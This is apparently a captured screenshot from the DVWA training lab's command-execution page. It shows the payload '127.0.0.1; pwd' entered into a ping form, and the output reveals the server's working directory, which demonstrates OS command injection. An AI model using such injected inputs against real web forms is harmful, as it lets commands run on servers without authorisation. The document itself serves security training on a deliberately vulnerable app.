 Ping for FREE
Enter an IP address below:
127.0.0.1; pwd submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.076 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.096 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.043/0.071/0.096/0.023 ms
/var/www/dvwa/vulnerabilities/exec